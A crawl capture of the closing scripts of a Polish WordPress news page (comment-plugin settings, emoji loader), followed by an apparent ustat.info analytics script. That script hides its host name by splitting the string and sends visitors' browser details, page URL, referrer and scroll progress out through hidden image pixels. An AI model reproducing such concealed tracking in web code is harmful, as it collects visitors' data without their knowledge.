later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"34e5b5d16ff46a2c5de6aca7219aa2c4","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"8388608","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image/jpeg","jpeg":"image/jpeg","jpe":"image/jpeg","gif":"image/gif","png":"image/png","bmp":"image/bmp","tiff":"image/tiff","tif":"image/tiff","ico":"image/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 8MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Identyfikator wpisu nie istnieje","msgUploadingNotAllowed":"Przepraszamy, przesy\u0142anie nie jest dozwolone w tym wpisie","msgPermissionDenied":"Nie masz wystarczaj\u0105cych uprawnie\u0144 do wykonania tej czynno\u015bci","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"\u003Cdiv class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\"\u003E\r\n    \u003Cdiv class=\"wmu-preview-remove\"\u003E\r\n        \u003Cimg class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\"\u003E\r\n        \u003Cdiv class=\"wmu-file-name\"\u003E[PREVIEW_FILENAME]\u003C/div\u003E\r\n        \u003C!--        \u003Cdiv class=\"wmu-delete\"\u003E\u00a0\u003C/div\u003E--\u003E\r\n    \u003C/div\u003E\r\n\u003C/div\u003E\r\n","isUserRated":"0","version":"7.6.45","wc_post_id":"7901","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https://redpress.pl/wp-admin/admin-ajax.php","customAjaxUrl":"https://redpress.pl/wp-content/plugins/wpdiscuz/utils/ajax/wpdiscuz-ajax.php","bubbleUpdateUrl":"https://redpress.pl/wp-json/wpdiscuz/v1/update","restNonce":"b20ccb8321","is_rate_editable":"0","menu_icon":"https://redpress.pl/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg.svg","menu_icon_hover":"https://redpress.pl/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg_hover.svg","validateNonceForGuest":"1","is_email_field_required":"1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
//# sourceURL=wpdiscuz-combo-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "B\u0105d\u017a pierwszy!",
        wc_comment_join_text: "Do\u0142\u0105cz do dyskusji",
        theme: 'snow',
        debug: 'error'
        };
        
//# sourceURL=wpdiscuz-combo-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://redpress.pl/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.45" id="wpdiscuz-combo-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://redpress.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://redpress.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>	
</body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/2247427478.n31kia0cpgbzz1spfef28iguXg6tfq
body_size: 7114
content:
if(top.window.X4bc08cb51068eeece7b88f6642093e5e==undefined) {top.window.X4bc08cb51068eeece7b88f6642093e5e=1;X2247427478={a:function(){I2247427478="n31kia0cpgbzz1spfef28iguXg6tfq";coo_n="us"+("t"+"at_")+I2247427478+"=";coo_s=document.cookie.split(";");coo_uu_2247427478=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_2247427478=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I2247427478+'_'+coo_uu_2247427478+'?sess=79567970361320&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X2247427478.w_act=1;X2247427478.w_act_single=0;});this.aE(top.window,"blur",function(){X2247427478.w_act_single=1;X2247427478.lifelimit=(new Date().getTime())+3*60*1000;X2247427478.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X2247427478.aE(d,"mousemove",X2247427478.rIT);X2247427478.aE(d,"click",X2247427478.rIT);X2247427478.aE(w,"scroll",X2247427478.rIT);X2247427478.aE(d,"keyup",X2247427478.rIT);X2247427478.aE(d,"touchstart",X2247427478.rIT);X2247427478.aE(d,"touchmove",X2247427478.rIT);X2247427478.rIT();});this.ping=function(){if(X2247427478.stopped!=0) return false;t=(new Date().getTime());if(X2247427478.w_act==1 || X2247427478.w_act_single==1) {X2247427478.im('/livestat/n31kia0cpgbzz1spfef28iguXg6tfq/79567970361320?p='+X2247427478.pos_progress+'&t='+t+X2247427478.e_info);if(X2247427478.e_info!="") X2247427478.e_info="";if(X2247427478.w_act_single==1) {X2247427478.w_act=0;X2247427478.w_act_single=0;}} else {if(t>X2247427478.lifelimit) X2247427478.imX();}if(t>X2247427478.t_dur) X2247427478.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X2247427478.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X2247427478;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X2247427478.scrl);X.rE(top.window,"resize",X2247427478.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["WmFsZXR5JTIwTWVibGklMjBuYQ==","S2llZHklMjBtYXJ6ZW5pYSUyMG8=","bmllcG93dGFyemFsbnltJTIwd24lQzQlOTl0cnp1JTIwc3RhaiVDNCU4NQ=="];this.string_end = ["ZXN0ZXR5Y3puZSUyQyUyMGFsZSUyMHIlQzMlQjN3bmllJUM1JUJD","a29yenklQzUlOUJjaSUyMG5pZSUyMHR5bGtv","bW8lQzUlQkNlJTIwd2klQzQlOTljJTIwcHJ6eW5pZSVDNSU5QiVDNCU4Nw=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2247427478.rsz();X2247427478.scrl();},4500);this.aE(top.window,"resize",function(){if(X2247427478.timer_resize!=false) clearTimeout(X2247427478.timer_resize);X2247427478.timer_resize=setTimeout(X2247427478.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2247427478.timer_scroll!=false) clearTimeout(X2247427478.timer_scroll);X2247427478.timer_scroll=setTimeout(X2247427478.scrl, 200);});}}setTimeout(X2247427478.ping, 250);this.intv=setInterval(X2247427478.ping, 5000);},rIT:function(){if(X2247427478.intv==false) return false;clearTimeout(X2247427478.idleTimer);X2247427478.idleTimer=setTimeout(function(){ X2247427478.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2247427478=document.createElement("img");im2247427478.style.cssText='position:absolute !important; visibility:hidden !important;';im2247427478.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im2247427478.onload = function(){ if(im2247427478.parentNode!=undefined) im2247427478.parentNode.removeChild(im2247427478); };im2247427478.onerror = function(){ if(im2247427478.parentNode!=undefined) im2247427478.parentNode.removeChild(im2247427478); X2247427478.imX(); };document.body.appendChild(im2247427478);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2247427478.a();}